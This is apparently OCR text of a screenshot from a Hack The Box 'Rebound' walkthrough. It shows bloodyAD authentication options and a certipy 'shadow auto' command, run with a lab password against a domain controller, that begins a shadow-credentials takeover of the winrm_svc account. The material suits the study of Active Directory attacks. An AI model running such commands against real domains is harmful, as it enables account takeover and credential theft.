 Applications Places System root@gibson GitHub - CravateRouge... rebound BloodHound Wed Mar 27, 21:39
root@gibson
File Edit View Search Terminal Help
-ns nameserver Nameserver for DNS resolution
-dns-tcp Use TCP instead of UDP for DNS queries
-timeout seconds Timeout for connections
authentication options:
-u username@domain, -username username@domain
Username. Format: username@domain
-p password, -password password
Password
-hashes [LMHASH:]NTHASH
NTLM hash, format is [LMHASH:]NTHASH
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based
on target parameters. If valid credentials cannot be found, it will use the ones
specified in the command line
-sspi Use Windows Integrated Authentication (SSPI)
-aes hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-no-pass Don't ask for password (useful for -k and -sspi)
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/bloodyAD]
└── [★]$ certipy shadow auto -username oorend@rebound.htb -password '1GR8t@$$4u' -k -account winrm_svc -targe
t dc01.rebound.htb
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '9c391069-1056-8666-8793-c9dd4a2ad08d'
[0] 0:sudo 1:ssh-Z 2:python*Z "parrot" 21:39 27-Mar-24